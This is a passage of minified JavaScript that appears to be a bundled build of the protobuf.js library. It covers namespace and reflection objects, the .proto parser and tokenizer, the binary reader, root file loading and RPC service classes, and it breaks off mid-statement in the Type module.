i=e(24);((l.prototype=Object.create(i.prototype)).constructor=l).className="Namespace";var n=e(15),s=e(16),o=e(37);var f,a;l.fromJSON=function e(t,r){return new l(t,r.options).addJSON(r.nested)};function u(e,t){if(!(e&&e.length))return undefined;var r={};for(var i=0;i<e.length;++i)r[e[i].name]=e[i].toJSON(t);return r}l.arrayToJSON=u;l.isReservedId=function e(t,r){if(t)for(var i=0;i<t.length;++i)if(typeof t[i]!=="string"&&t[i][0]<=r&&t[i][1]>=r)return true;return false};l.isReservedName=function e(t,r){if(t)for(var i=0;i<t.length;++i)if(t[i]===r)return true;return false};function l(e,t){i.call(this,e,t);this.nested=undefined;this._nestedArray=null}function c(e){e._nestedArray=null;return e}Object.defineProperty(l.prototype,"nestedArray",{get:function(){return this._nestedArray||(this._nestedArray=o.toArray(this.nested))}});l.prototype.toJSON=function e(t){return o.toObject(["options",this.options,"nested",u(this.nestedArray,t)])};l.prototype.addJSON=function e(t){var r=this;if(t){for(var i=Object.keys(t),o=0,u;o<i.length;++o){u=t[i[o]];r.add((u.fields!==undefined?f.fromJSON:u.values!==undefined?n.fromJSON:u.methods!==undefined?a.fromJSON:u.id!==undefined?s.fromJSON:l.fromJSON)(i[o],u))}}return this};l.prototype.get=function e(t){return this.nested&&this.nested[t]||null};l.prototype.getEnum=function e(t){if(this.nested&&this.nested[t]instanceof n)return this.nested[t].values;throw Error("no such enum: "+t)};l.prototype.add=function e(t){if(!(t instanceof s&&t.extend!==undefined||t instanceof f||t instanceof n||t instanceof a||t instanceof l))throw TypeError("object must be a valid nested object");if(!this.nested)this.nested={};else{var r=this.get(t.name);if(r){if(r instanceof l&&t instanceof l&&!(r instanceof f||r instanceof a)){var i=r.nestedArray;for(var o=0;o<i.length;++o)t.add(i[o]);this.remove(r);if(!this.nested)this.nested={};t.setOptions(r.options,true)}else throw Error("duplicate name '"+t.name+"' in "+this)}}this.nested[t.name]=t;t.onAdd(this);return c(this)};l.prototype.remove=function e(t){if(!(t instanceof i))throw TypeError("object must be a ReflectionObject");if(t.parent!==this)throw Error(t+" is not a member of "+this);delete this.nested[t.name];if(!Object.keys(this.nested).length)this.nested=undefined;t.onRemove(this);return c(this)};l.prototype.define=function e(t,r){if(o.isString(t))t=t.split(".");else if(!Array.isArray(t))throw TypeError("illegal path");if(t&&t.length&&t[0]==="")throw Error("path must be relative");var i=this;while(t.length>0){var n=t.shift();if(i.nested&&i.nested[n]){i=i.nested[n];if(!(i instanceof l))throw Error("path conflicts with non-namespace objects")}else i.add(i=new l(n))}if(r)i.addJSON(r);return i};l.prototype.resolveAll=function e(){var t=this.nestedArray,r=0;while(r<t.length)if(t[r]instanceof l)t[r++].resolveAll();else t[r++].resolve();return this.resolve()};l.prototype.lookup=function e(t,r,i){if(typeof r==="boolean"){i=r;r=undefined}else if(r&&!Array.isArray(r))r=[r];if(o.isString(t)&&t.length){if(t===".")return this.root;t=t.split(".")}else if(!t.length)return this;if(t[0]==="")return this.root.lookup(t.slice(1),r);var n=this.get(t[0]);if(n){if(t.length===1){if(!r||r.indexOf(n.constructor)>-1)return n}else if(n instanceof l&&(n=n.lookup(t.slice(1),r,true)))return n}else for(var s=0;s<this.nestedArray.length;++s)if(this._nestedArray[s]instanceof l&&(n=this._nestedArray[s].lookup(t,r,true)))return n;if(this.parent===null||i)return null;return this.parent.lookup(t,r)};l.prototype.lookupType=function e(t){var r=this.lookup(t,[f]);if(!r)throw Error("no such type: "+t);return r};l.prototype.lookupEnum=function e(t){var r=this.lookup(t,[n]);if(!r)throw Error("no such Enum '"+t+"' in "+this);return r};l.prototype.lookupTypeOrEnum=function e(t){var r=this.lookup(t,[f,n]);if(!r)throw Error("no such Type or Enum '"+t+"' in "+this);return r};l.prototype.lookupService=function e(t){var r=this.lookup(t,[a]);if(!r)throw Error("no such Service '"+t+"' in "+this);return r};l._configure=function(e,t){f=e;a=t}},{15:15,16:16,24:24,37:37}],24:[function(e,t,r){"use strict";t.exports=s;s.className="ReflectionObject";var i=e(37);var n;function s(e,t){if(!i.isString(e))throw TypeError("name must be a string");if(t&&!i.isObject(t))throw TypeError("options must be an object");this.options=t;this.name=e;this.parent=null;this.resolved=false;this.comment=null;this.filename=null}Object.defineProperties(s.prototype,{root:{get:function(){var e=this;while(e.parent!==null)e=e.parent;return e}},fullName:{get:function(){var e=[this.name],t=this.parent;while(t){e.unshift(t.name);t=t.parent}return e.join(".")}}});s.prototype.toJSON=function e(){throw Error()};s.prototype.onAdd=function e(t){if(this.parent&&this.parent!==t)this.parent.remove(this);this.parent=t;this.resolved=false;var r=t.root;if(r instanceof n)r._handleAdd(this)};s.prototype.onRemove=function e(t){var r=t.root;if(r instanceof n)r._handleRemove(this);this.parent=null;this.resolved=false};s.prototype.resolve=function e(){if(this.resolved)return this;if(this.root instanceof n)this.resolved=true;return this};s.prototype.getOption=function e(t){if(this.options)return this.options[t];return undefined};s.prototype.setOption=function e(t,r,i){if(!i||!this.options||this.options[t]===undefined)(this.options||(this.options={}))[t]=r;return this};s.prototype.setOptions=function e(t,r){if(t)for(var i=Object.keys(t),n=0;n<i.length;++n)this.setOption(i[n],t[i[n]],r);return this};s.prototype.toString=function e(){var t=this.constructor.className,r=this.fullName;if(r.length)return t+" "+r;return t};s._configure=function(e){n=e}},{37:37}],25:[function(e,t,r){"use strict";t.exports=o;var i=e(24);((o.prototype=Object.create(i.prototype)).constructor=o).className="OneOf";var n=e(16),s=e(37);function o(e,t,r,n){if(!Array.isArray(t)){r=t;t=undefined}i.call(this,e,r);if(!(t===undefined||Array.isArray(t)))throw TypeError("fieldNames must be an Array");this.oneof=t||[];this.fieldsArray=[];this.comment=n}o.fromJSON=function e(t,r){return new o(t,r.oneof,r.options,r.comment)};o.prototype.toJSON=function e(t){var r=t?Boolean(t.keepComments):false;return s.toObject(["options",this.options,"oneof",this.oneof,"comment",r?this.comment:undefined])};function f(e){if(e.parent)for(var t=0;t<e.fieldsArray.length;++t)if(!e.fieldsArray[t].parent)e.parent.add(e.fieldsArray[t])}o.prototype.add=function e(t){if(!(t instanceof n))throw TypeError("field must be a Field");if(t.parent&&t.parent!==this.parent)t.parent.remove(t);this.oneof.push(t.name);this.fieldsArray.push(t);t.partOf=this;f(this);return this};o.prototype.remove=function e(t){if(!(t instanceof n))throw TypeError("field must be a Field");var r=this.fieldsArray.indexOf(t);if(r<0)throw Error(t+" is not a member of "+this);this.fieldsArray.splice(r,1);r=this.oneof.indexOf(t.name);if(r>-1)this.oneof.splice(r,1);t.partOf=null;return this};o.prototype.onAdd=function e(t){i.prototype.onAdd.call(this,t);var r=this;for(var n=0;n<this.oneof.length;++n){var s=t.get(this.oneof[n]);if(s&&!s.partOf){s.partOf=r;r.fieldsArray.push(s)}}f(this)};o.prototype.onRemove=function e(t){for(var r=0,n;r<this.fieldsArray.length;++r)if((n=this.fieldsArray[r]).parent)n.parent.remove(n);i.prototype.onRemove.call(this,t)};o.d=function e(){var t=new Array(arguments.length),r=0;while(r<arguments.length)t[r]=arguments[r++];return function e(r,i){s.decorateType(r.constructor).add(new o(i,t));Object.defineProperty(r,i,{get:s.oneOfGetter(t),set:s.oneOfSetter(t)})}}},{16:16,24:24,37:37}],26:[function(e,t,r){"use strict";t.exports=A;A.filename=null;A.defaults={keepCase:false};var i=e(34),n=e(29),s=e(35),o=e(16),f=e(20),a=e(25),u=e(15),l=e(33),c=e(22),p=e(36),h=e(37);var d=/^[1-9][0-9]*$/,y=/^-?[1-9][0-9]*$/,m=/^0[x][0-9a-fA-F]+$/,v=/^-?0[x][0-9a-fA-F]+$/,g=/^0[0-7]+$/,b=/^-?0[0-7]+$/,w=/^(?![eE])[0-9]*(?:\.[0-9]*)?(?:[eE][+-]?[0-9]+)?$/,k=/^[a-zA-Z_][a-zA-Z_0-9]*$/,O=/^(?:\.?[a-zA-Z_][a-zA-Z_0-9]*)(?:\.[a-zA-Z_][a-zA-Z_0-9]*)*$/,j=/^(?:\.[a-zA-Z_][a-zA-Z_0-9]*)+$/;function A(e,t,r){if(!(t instanceof n)){r=t;t=new n}if(!r)r=A.defaults;var x=i(e,r.alternateCommentMode||false),S=x.next,_=x.push,T=x.peek,N=x.skip,E=x.cmnt;var B=true,I,R,D,F,L=false;var J=t;var $=r.keepCase?function(e){return e}:h.camelCase;function P(e,t,r){var i=A.filename;if(!r)A.filename=null;return Error("illegal "+(t||"token")+" '"+e+"' ("+(i?i+", ":"")+"line "+x.line+")")}function C(){var e=[],t;do{if((t=S())!=='"'&&t!=="'")throw P(t);e.push(S());N(t);t=T()}while(t==='"'||t==="'");return e.join("")}function q(e){var t=S();switch(t){case"'":case'"':_(t);return C();case"true":case"TRUE":return true;case"false":case"FALSE":return false}try{return V(t,true)}catch(r){if(e&&O.test(t))return t;throw P(t,"value")}}function z(e,t){var r,i;do{if(t&&((r=T())==='"'||r==="'"))e.push(C());else e.push([i=M(S()),N("to",true)?M(S()):i])}while(N(",",true));N(";")}function V(e,t){var r=1;if(e.charAt(0)==="-"){r=-1;e=e.substring(1)}switch(e){case"inf":case"INF":case"Inf":return r*Infinity;case"nan":case"NAN":case"Nan":case"NaN":return NaN;case"0":return 0}if(d.test(e))return r*parseInt(e,10);if(m.test(e))return r*parseInt(e,16);if(g.test(e))return r*parseInt(e,8);if(w.test(e))return r*parseFloat(e);throw P(e,"number",t)}function M(e,t){switch(e){case"max":case"MAX":case"Max":return 536870911;case"0":return 0}if(!t&&e.charAt(0)==="-")throw P(e,"id");if(y.test(e))return parseInt(e,10);if(v.test(e))return parseInt(e,16);if(b.test(e))return parseInt(e,8);throw P(e,"id")}function U(){if(I!==undefined)throw P("package");I=S();if(!O.test(I))throw P(I,"name");J=J.define(I);N(";")}function H(){var e=T();var t;switch(e){case"weak":t=D||(D=[]);S();break;case"public":S();default:t=R||(R=[]);break}e=C();N(";");t.push(e)}function Z(){N("=");F=C();L=F==="proto3";if(!L&&F!=="proto2")throw P(F,"syntax");N(";")}function W(e,t){switch(t){case"option":ie(e,t);N(";");return true;case"message":G(e,t);return true;case"enum":te(e,t);return true;case"service":fe(e,t);return true;case"extend":ue(e,t);return true}return false}function K(e,t,r){var i=x.line;if(e){e.comment=E();e.filename=A.filename}if(N("{",true)){var n;while((n=S())!=="}")t(n);N(";",true)}else{if(r)r();N(";");if(e&&typeof e.comment!=="string")e.comment=E(i)}}function G(e,t){if(!k.test(t=S()))throw P(t,"type name");var r=new s(t);K(r,function e(t){if(W(r,t))return;switch(t){case"map":Y(r,t);break;case"required":case"optional":case"repeated":X(r,t);break;case"oneof":ee(r,t);break;case"extensions":z(r.extensions||(r.extensions=[]));break;case"reserved":z(r.reserved||(r.reserved=[]),true);break;default:if(!L||!O.test(t))throw P(t);_(t);X(r,"optional");break}});e.add(r)}function X(e,t,r){var i=S();if(i==="group"){Q(e,t);return}if(!O.test(i))throw P(i,"type");var n=S();if(!k.test(n))throw P(n,"name");n=$(n);N("=");var s=new o(n,M(S()),i,t,r);K(s,function e(t){if(t==="option"){ie(s,t);N(";")}else throw P(t)},function e(){oe(s)});e.add(s);if(!L&&s.repeated&&(p.packed[i]!==undefined||p.basic[i]===undefined))s.setOption("packed",false,true)}function Q(e,t){var r=S();if(!k.test(r))throw P(r,"name");var i=h.lcFirst(r);if(r===i)r=h.ucFirst(r);N("=");var n=M(S());var f=new s(r);f.group=true;var a=new o(i,n,r,t);a.filename=A.filename;K(f,function e(t){switch(t){case"option":ie(f,t);N(";");break;case"required":case"optional":case"repeated":X(f,t);break;default:throw P(t)}});e.add(f).add(a)}function Y(e){N("<");var t=S();if(p.mapKey[t]===undefined)throw P(t,"type");N(",");var r=S();if(!O.test(r))throw P(r,"type");N(">");var i=S();if(!k.test(i))throw P(i,"name");N("=");var n=new f($(i),M(S()),t,r);K(n,function e(t){if(t==="option"){ie(n,t);N(";")}else throw P(t)},function e(){oe(n)});e.add(n)}function ee(e,t){if(!k.test(t=S()))throw P(t,"name");var r=new a($(t));K(r,function e(t){if(t==="option"){ie(r,t);N(";")}else{_(t);X(r,"optional")}});e.add(r)}function te(e,t){if(!k.test(t=S()))throw P(t,"name");var r=new u(t);K(r,function e(t){switch(t){case"option":ie(r,t);N(";");break;case"reserved":z(r.reserved||(r.reserved=[]),true);break;default:re(r,t)}});e.add(r)}function re(e,t){if(!k.test(t))throw P(t,"name");N("=");var r=M(S(),true),i={};K(i,function e(t){if(t==="option"){ie(i,t);N(";")}else throw P(t)},function e(){oe(i)});e.add(t,r,i.comment)}function ie(e,t){var r=N("(",true);if(!O.test(t=S()))throw P(t,"name");var i=t;if(r){N(")");i="("+i+")";t=T();if(j.test(t)){i+=t;S()}}N("=");ne(e,i)}function ne(e,t){if(N("{",true)){do{if(!k.test(le=S()))throw P(le,"name");if(T()==="{")ne(e,t+"."+le);else{N(":");if(T()==="{")ne(e,t+"."+le);else se(e,t+"."+le,q(true))}}while(!N("}",true))}else se(e,t,q(true))}function se(e,t,r){if(e.setOption)e.setOption(t,r)}function oe(e){if(N("[",true)){do{ie(e,"option")}while(N(",",true));N("]")}return e}function fe(e,t){if(!k.test(t=S()))throw P(t,"service name");var r=new l(t);K(r,function e(t){if(W(r,t))return;if(t==="rpc")ae(r,t);else throw P(t)});e.add(r)}function ae(e,t){var r=t;if(!k.test(t=S()))throw P(t,"name");var i=t,n,s,o,f;N("(");if(N("stream",true))s=true;if(!O.test(t=S()))throw P(t);n=t;N(")");N("returns");N("(");if(N("stream",true))f=true;if(!O.test(t=S()))throw P(t);o=t;N(")");var a=new c(i,r,n,o,s,f);K(a,function e(t){if(t==="option"){ie(a,t);N(";")}else throw P(t)});e.add(a)}function ue(e,t){if(!O.test(t=S()))throw P(t,"reference");var r=t;K(null,function t(i){switch(i){case"required":case"repeated":case"optional":X(e,i,r);break;default:if(!L||!O.test(i))throw P(i);_(i);X(e,"optional",r);break}})}var le;while((le=S())!==null){switch(le){case"package":if(!B)throw P(le);U();break;case"import":if(!B)throw P(le);H();break;case"syntax":if(!B)throw P(le);Z();break;case"option":if(!B)throw P(le);ie(J,le);N(";");break;default:if(W(J,le)){B=false;continue}throw P(le)}}A.filename=null;return{package:I,imports:R,weakImports:D,syntax:F,root:t}}},{15:15,16:16,20:20,22:22,25:25,29:29,33:33,34:34,35:35,36:36,37:37}],27:[function(e,t,r){"use strict";t.exports=a;var i=e(39);var n;var s=i.LongBits,o=i.utf8;function f(e,t){return RangeError("index out of range: "+e.pos+" + "+(t||1)+" > "+e.len)}function a(e){this.buf=e;this.pos=0;this.len=e.length}var u=typeof Uint8Array!=="undefined"?function e(t){if(t instanceof Uint8Array||Array.isArray(t))return new a(t);throw Error("illegal buffer")}:function e(t){if(Array.isArray(t))return new a(t);throw Error("illegal buffer")};a.create=i.Buffer?function e(t){return(a.create=function e(t){return i.Buffer.isBuffer(t)?new n(t):u(t)})(t)}:u;a.prototype._slice=i.Array.prototype.subarray||i.Array.prototype.slice;a.prototype.uint32=function e(){var t=4294967295;return function e(){t=(this.buf[this.pos]&127)>>>0;if(this.buf[this.pos++]<128)return t;t=(t|(this.buf[this.pos]&127)<<7)>>>0;if(this.buf[this.pos++]<128)return t;t=(t|(this.buf[this.pos]&127)<<14)>>>0;if(this.buf[this.pos++]<128)return t;t=(t|(this.buf[this.pos]&127)<<21)>>>0;if(this.buf[this.pos++]<128)return t;t=(t|(this.buf[this.pos]&15)<<28)>>>0;if(this.buf[this.pos++]<128)return t;if((this.pos+=5)>this.len){this.pos=this.len;throw f(this,10)}return t}}();a.prototype.int32=function e(){return this.uint32()|0};a.prototype.sint32=function e(){var t=this.uint32();return t>>>1^-(t&1)|0};function l(){var e=new s(0,0);var t=0;if(this.len-this.pos>4){for(;t<4;++t){e.lo=(e.lo|(this.buf[this.pos]&127)<<t*7)>>>0;if(this.buf[this.pos++]<128)return e}e.lo=(e.lo|(this.buf[this.pos]&127)<<28)>>>0;e.hi=(e.hi|(this.buf[this.pos]&127)>>4)>>>0;if(this.buf[this.pos++]<128)return e;t=0}else{for(;t<3;++t){if(this.pos>=this.len)throw f(this);e.lo=(e.lo|(this.buf[this.pos]&127)<<t*7)>>>0;if(this.buf[this.pos++]<128)return e}e.lo=(e.lo|(this.buf[this.pos++]&127)<<t*7)>>>0;return e}if(this.len-this.pos>4){for(;t<5;++t){e.hi=(e.hi|(this.buf[this.pos]&127)<<t*7+3)>>>0;if(this.buf[this.pos++]<128)return e}}else{for(;t<5;++t){if(this.pos>=this.len)throw f(this);e.hi=(e.hi|(this.buf[this.pos]&127)<<t*7+3)>>>0;if(this.buf[this.pos++]<128)return e}}throw Error("invalid varint encoding")}a.prototype.bool=function e(){return this.uint32()!==0};function c(e,t){return(e[t-4]|e[t-3]<<8|e[t-2]<<16|e[t-1]<<24)>>>0}a.prototype.fixed32=function e(){if(this.pos+4>this.len)throw f(this,4);return c(this.buf,this.pos+=4)};a.prototype.sfixed32=function e(){if(this.pos+4>this.len)throw f(this,4);return c(this.buf,this.pos+=4)|0};function p(){if(this.pos+8>this.len)throw f(this,8);return new s(c(this.buf,this.pos+=4),c(this.buf,this.pos+=4))}a.prototype.float=function e(){if(this.pos+4>this.len)throw f(this,4);var t=i.float.readFloatLE(this.buf,this.pos);this.pos+=4;return t};a.prototype.double=function e(){if(this.pos+8>this.len)throw f(this,4);var t=i.float.readDoubleLE(this.buf,this.pos);this.pos+=8;return t};a.prototype.bytes=function e(){var t=this.uint32(),r=this.pos,i=this.pos+t;if(i>this.len)throw f(this,t);this.pos+=t;if(Array.isArray(this.buf))return this.buf.slice(r,i);return r===i?new this.buf.constructor(0):this._slice.call(this.buf,r,i)};a.prototype.string=function e(){var t=this.bytes();return o.read(t,0,t.length)};a.prototype.skip=function e(t){if(typeof t==="number"){if(this.pos+t>this.len)throw f(this,t);this.pos+=t}else{do{if(this.pos>=this.len)throw f(this)}while(this.buf[this.pos++]&128)}return this};a.prototype.skipType=function(e){switch(e){case 0:this.skip();break;case 1:this.skip(8);break;case 2:this.skip(this.uint32());break;case 3:do{if((e=this.uint32()&7)===4)break;this.skipType(e)}while(true);break;case 5:this.skip(4);break;default:throw Error("invalid wire type "+e+" at offset "+this.pos)}return this};a._configure=function(e){n=e;var t=i.Long?"toLong":"toNumber";i.merge(a.prototype,{int64:function e(){return l.call(this)[t](false)},uint64:function e(){return l.call(this)[t](true)},sint64:function e(){return l.call(this).zzDecode()[t](false)},fixed64:function e(){return p.call(this)[t](true)},sfixed64:function e(){return p.call(this)[t](false)}})}},{39:39}],28:[function(e,t,r){"use strict";t.exports=s;var i=e(27);(s.prototype=Object.create(i.prototype)).constructor=s;var n=e(39);function s(e){i.call(this,e)}if(n.Buffer)s.prototype._slice=n.Buffer.prototype.slice;s.prototype.string=function e(){var t=this.uint32();return this.buf.utf8Slice(this.pos,this.pos=Math.min(this.pos+t,this.len))}},{27:27,39:39}],29:[function(e,t,r){"use strict";t.exports=c;var i=e(23);((c.prototype=Object.create(i.prototype)).constructor=c).className="Root";var n=e(16),s=e(15),o=e(25),f=e(37);var a,u,l;function c(e){i.call(this,"",e);this.deferred=[];this.files=[]}c.fromJSON=function e(t,r){if(!r)r=new c;if(t.options)r.setOptions(t.options);return r.addJSON(t.nested)};c.prototype.resolvePath=f.path.resolve;function p(){}c.prototype.load=function e(t,r,i){if(typeof r==="function"){i=r;r=undefined}var n=this;if(!i)return f.asPromise(e,n,t,r);var s=i===p;function o(e,t){if(!i)return;var r=i;i=null;if(s)throw e;r(e,t)}function a(e,t){try{if(f.isString(t)&&t.charAt(0)==="{")t=JSON.parse(t);if(!f.isString(t))n.setOptions(t.options).addJSON(t.nested);else{u.filename=e;var i=u(t,n,r),a,l=0;if(i.imports)for(;l<i.imports.length;++l)if(a=n.resolvePath(e,i.imports[l]))c(a);if(i.weakImports)for(l=0;l<i.weakImports.length;++l)if(a=n.resolvePath(e,i.weakImports[l]))c(a,true)}}catch(e){o(e)}if(!s&&!h)o(null,n)}function c(e,t){var r=e.lastIndexOf("google/protobuf/");if(r>-1){var u=e.substring(r);if(u in l)e=u}if(n.files.indexOf(e)>-1)return;n.files.push(e);if(e in l){if(s)a(e,l[e]);else{++h;setTimeout(function(){--h;a(e,l[e])})}return}if(s){var c;try{c=f.fs.readFileSync(e).toString("utf8")}catch(e){if(!t)o(e);return}a(e,c)}else{++h;f.fetch(e,function(r,s){--h;if(!i)return;if(r){if(!t)o(r);else if(!h)o(null,n);return}a(e,s)})}}var h=0;if(f.isString(t))t=[t];for(var d=0,y;d<t.length;++d)if(y=n.resolvePath("",t[d]))c(y);if(s)return n;if(!h)o(null,n);return undefined};c.prototype.loadSync=function e(t,r){if(!f.isNode)throw Error("not supported");return this.load(t,r,p)};c.prototype.resolveAll=function e(){if(this.deferred.length)throw Error("unresolvable extensions: "+this.deferred.map(function(e){return"'extend "+e.extend+"' in "+e.parent.fullName}).join(", "));return i.prototype.resolveAll.call(this)};var h=/^[A-Z]/;function d(e,t){var r=t.parent.lookup(t.extend);if(r){var i=new n(t.fullName,t.id,t.type,t.rule,undefined,t.options);i.declaringField=t;t.extensionField=i;r.add(i);return true}return false}c.prototype._handleAdd=function e(t){if(t instanceof n){if(t.extend!==undefined&&!t.extensionField)if(!d(this,t))this.deferred.push(t)}else if(t instanceof s){if(h.test(t.name))t.parent[t.name]=t.values}else if(!(t instanceof o)){if(t instanceof a)for(var r=0;r<this.deferred.length;)if(d(this,this.deferred[r]))this.deferred.splice(r,1);else++r;for(var i=0;i<t.nestedArray.length;++i)this._handleAdd(t._nestedArray[i]);if(h.test(t.name))t.parent[t.name]=t}};c.prototype._handleRemove=function e(t){if(t instanceof n){if(t.extend!==undefined){if(t.extensionField){t.extensionField.parent.remove(t.extensionField);t.extensionField=null}else{var r=this.deferred.indexOf(t);if(r>-1)this.deferred.splice(r,1)}}}else if(t instanceof s){if(h.test(t.name))delete t.parent[t.name]}else if(t instanceof i){for(var o=0;o<t.nestedArray.length;++o)this._handleRemove(t._nestedArray[o]);if(h.test(t.name))delete t.parent[t.name]}};c._configure=function(e,t,r){a=e;u=t;l=r}},{15:15,16:16,23:23,25:25,37:37}],30:[function(e,t,r){"use strict";t.exports={}},{}],31:[function(e,t,r){"use strict";var i=r;i.Service=e(32)},{32:32}],32:[function(e,t,r){"use strict";t.exports=n;var i=e(39);(n.prototype=Object.create(i.EventEmitter.prototype)).constructor=n;function n(e,t,r){if(typeof e!=="function")throw TypeError("rpcImpl must be a function");i.EventEmitter.call(this);this.rpcImpl=e;this.requestDelimited=Boolean(t);this.responseDelimited=Boolean(r)}n.prototype.rpcCall=function e(t,r,n,s,o){if(!s)throw TypeError("request must be specified");var f=this;if(!o)return i.asPromise(e,f,t,r,n,s);if(!f.rpcImpl){setTimeout(function(){o(Error("already ended"))},0);return undefined}try{return f.rpcImpl(t,r[f.requestDelimited?"encodeDelimited":"encode"](s).finish(),function e(r,i){if(r){f.emit("error",r,t);return o(r)}if(i===null){f.end(true);return undefined}if(!(i instanceof n)){try{i=n[f.responseDelimited?"decodeDelimited":"decode"](i)}catch(r){f.emit("error",r,t);return o(r)}}f.emit("data",i,t);return o(null,i)})}catch(e){f.emit("error",e,t);setTimeout(function(){o(e)},0);return undefined}};n.prototype.end=function e(t){if(this.rpcImpl){if(!t)this.rpcImpl(null,null,null);this.rpcImpl=null;this.emit("end").off()}return this}},{39:39}],33:[function(e,t,r){"use strict";t.exports=f;var i=e(23);((f.prototype=Object.create(i.prototype)).constructor=f).className="Service";var n=e(22),s=e(37),o=e(31);function f(e,t){i.call(this,e,t);this.methods={};this._methodsArray=null}f.fromJSON=function e(t,r){var i=new f(t,r.options);if(r.methods)for(var s=Object.keys(r.methods),o=0;o<s.length;++o)i.add(n.fromJSON(s[o],r.methods[s[o]]));if(r.nested)i.addJSON(r.nested);i.comment=r.comment;return i};f.prototype.toJSON=function e(t){var r=i.prototype.toJSON.call(this,t);var n=t?Boolean(t.keepComments):false;return s.toObject(["options",r&&r.options||undefined,"methods",i.arrayToJSON(this.methodsArray,t)||{},"nested",r&&r.nested||undefined,"comment",n?this.comment:undefined])};Object.defineProperty(f.prototype,"methodsArray",{get:function(){return this._methodsArray||(this._methodsArray=s.toArray(this.methods))}});function a(e){e._methodsArray=null;return e}f.prototype.get=function e(t){return this.methods[t]||i.prototype.get.call(this,t)};f.prototype.resolveAll=function e(){var t=this.methodsArray;for(var r=0;r<t.length;++r)t[r].resolve();return i.prototype.resolve.call(this)};f.prototype.add=function e(t){if(this.get(t.name))throw Error("duplicate name '"+t.name+"' in "+this);if(t instanceof n){this.methods[t.name]=t;t.parent=this;return a(this)}return i.prototype.add.call(this,t)};f.prototype.remove=function e(t){if(t instanceof n){if(this.methods[t.name]!==t)throw Error(t+" is not a member of "+this);delete this.methods[t.name];t.parent=null;return a(this)}return i.prototype.remove.call(this,t)};f.prototype.create=function e(t,r,i){var n=new o.Service(t,r,i);for(var f=0,a;f<this.methodsArray.length;++f){var u=s.lcFirst((a=this._methodsArray[f]).resolve().name).replace(/[^$\w_]/g,"");n[u]=s.codegen(["r","c"],s.isReserved(u)?u+"_":u)("return this.rpcCall(m,q,s,r,c)")({m:a,q:a.resolvedRequestType.ctor,s:a.resolvedResponseType.ctor})}return n}},{22:22,23:23,31:31,37:37}],34:[function(e,t,r){"use strict";t.exports=h;var i=/[\s{}=;:[\],'"()<>]/g,n=/(?:"([^"\\]*(?:\\.[^"\\]*)*)")/g,s=/(?:'([^'\\]*(?:\\.[^'\\]*)*)')/g;var o=/^ *[*/]+ */,f=/^\s*\*?\/*/,a=/\n/g,u=/\s/,l=/\\(.?)/g;var c={0:"\0",r:"\r",n:"\n",t:"\t"};function p(e){return e.replace(l,function(e,t){switch(t){case"\\":case"":return t;default:return c[t]||""}})}h.unescape=p;function h(e,t){e=e.toString();var r=0,l=e.length,c=1,h=null,d=null,y=0,m=false;var v=[];var g=null;function b(e){return Error("illegal "+e+" (line "+c+")")}function w(){var t=g==="'"?s:n;t.lastIndex=r-1;var i=t.exec(e);if(!i)throw b("string");r=t.lastIndex;S(g);g=null;return p(i[1])}function k(t){return e.charAt(t)}function O(r,i){h=e.charAt(r++);y=c;m=false;var n;if(t){n=2}else{n=3}var s=r-n,u;do{if(--s<0||(u=e.charAt(s))==="\n"){m=true;break}}while(u===" "||u==="\t");var l=e.substring(r,i).split(a);for(var p=0;p<l.length;++p)l[p]=l[p].replace(t?f:o,"").trim();d=l.join("\n").trim()}function j(t){var r=A(t);var i=e.substring(t,r);var n=/^\s*\/{1,2}/.test(i);return n}function A(e){var t=e;while(t<l&&k(t)!=="\n"){t++}return t}function x(){if(v.length>0)return v.shift();if(g)return w();var n,s,o,f,a;do{if(r===l)return null;n=false;while(u.test(o=k(r))){if(o==="\n")++c;if(++r===l)return null}if(k(r)==="/"){if(++r===l){throw b("comment")}if(k(r)==="/"){if(!t){a=k(f=r+1)==="/";while(k(++r)!=="\n"){if(r===l){return null}}++r;if(a){O(f,r-1)}++c;n=true}else{f=r;a=false;if(j(r)){a=true;do{r=A(r);if(r===l){break}r++}while(j(r))}else{r=Math.min(l,A(r)+1)}if(a){O(f,r)}c++;n=true}}else if((o=k(r))==="*"){f=r+1;a=t||k(f)==="*";do{if(o==="\n"){++c}if(++r===l){throw b("comment")}s=o;o=k(r)}while(s!=="*"||o!=="/");++r;if(a){O(f,r-2)}n=true}else{return"/"}}}while(n);var p=r;i.lastIndex=0;var h=i.test(k(p++));if(!h)while(p<l&&!i.test(k(p)))++p;var d=e.substring(r,r=p);if(d==='"'||d==="'")g=d;return d}function S(e){v.push(e)}function _(){if(!v.length){var e=x();if(e===null)return null;S(e)}return v[0]}function T(e,t){var r=_(),i=r===e;if(i){x();return true}if(!t)throw b("token '"+r+"', '"+e+"' expected");return false}function N(e){var r=null;if(e===undefined){if(y===c-1&&(t||h==="*"||m)){r=d}}else{if(y<e){_()}if(y===e&&!m&&(t||h==="/")){r=d}}return r}return Object.defineProperty({next:x,peek:_,push:S,skip:T,cmnt:N},"line",{get:function(){return c}})}},{}],35:[function(e,t,r){"use strict";t.exports=g;var i=e(23);((g.prototype=Object.create(i.prototype)).constructor=g).className="Type";var n=e(15),s=e(25),o=e(16),f=e(20),a=e(33),u=e(21),l=e(27),c=e(42),p=e(37),h=e(14),d=e(13),y=e(40),m=e(12),v=e(41);function g(e,t){i.call(this,e,t);this.fields={};this.oneofs=undefined;this.extensions=undefined;this.reserved=undefined;this.group=undefined;this._fieldsById=null;this._fieldsArray=null;this._oneofsArray=null;this._ctor=null}Object.defineProperties(g.prototype,{fieldsById:{get:function(){if(this._fieldsById)return this._fieldsById;this._fieldsById={};for(var e=Object.keys(this.fields),t=0;t<e.length;++t){var r=this.fields[e[t]],i=r.id;if(this._fieldsById[i])throw Error("duplicate id "+i+" in "+this);this._fieldsById[i]=r}return this._fieldsById}},fieldsArray:{get:function(){return this._fieldsArray||(this._fieldsArray=p.toArray(this.fields))}},oneofsArray:{get:function(){return this._oneofsArray||(this._oneofsArray=p.toArray(this.oneofs))}},ctor:{get:function(){return this._ctor||(this.ctor=g.generateConstructor(this)())},set:function(e){var t=e.prototype;if(!(t instanceof u)){(e.prototype=new u).constructor=e;p.merge(e.prototype,t)}e.$type=e.prototype.$type=this;p.merge(e,u,true);this._ctor=e;var r=0;for(;r<this.fieldsArray.length;++r)this._fieldsArray[r].resolve();var i={};for(r=0;r<this.oneofsArray.length;++r)i[this._oneofsArray[r].resolve().name]={get:p.oneOfGetter(this._oneofsArray[r].oneof),set:p.oneOfSetter(this._oneofsArray[r].oneof)};if(r)Object.defineProperties(e.prototype,i)}}});g.generateConstructor=function e(t){var r=p.codegen(["p"],t.name);for(var 